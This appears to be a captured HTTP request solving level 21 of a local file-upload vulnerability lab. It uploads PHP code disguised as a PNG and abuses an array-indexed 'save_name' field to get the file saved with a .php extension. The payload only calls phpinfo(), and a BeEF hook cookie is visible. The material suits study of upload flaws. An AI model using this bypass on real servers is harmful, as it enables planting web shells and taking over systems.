 Raw Params Headers Hex
POST /range/Pass-21/index.php HTTP/1.1
Host: 127.0.0.1:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:8083/range/Pass-21/index.php
Cookie: bdshare_firstime=1545322813544; BEEFHOOK=ClQkJg7gSUzUd07Cqs8Zvq2k14bRoXGlKWdGLDwnKJYENmo0K8NavMOoGOskfKVpzmMTUog0PhhnnuoT
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------96525502229
Content-Length: 406
-----------------------------96525502229
Content-Disposition: form-data; name="upload_file"; filename="21.png"
Content-Type: image/png
<?php phpinfo(); ?>
-----------------------------96525502229
Content-Disposition: form-data; name="save_name[0]"
21.php
-----------------------------96525502229
Content-Disposition: form-data; name="save_name[2]"
png
-----------------------------96525502229
Content-Disposition: form-data; name="submit"
上传
-----------------------------96525502229--